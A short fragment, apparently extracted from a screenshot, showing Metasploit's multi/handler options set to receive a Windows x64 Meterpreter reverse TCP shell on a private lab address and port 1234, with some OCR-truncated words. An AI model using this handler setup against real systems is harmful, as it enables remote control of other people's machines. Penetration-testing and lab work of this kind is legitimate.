 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Acce
d, process, none)
LHOST 192.168.10.130 yes The listen address
specified)
LPORT 1234 yes The listen port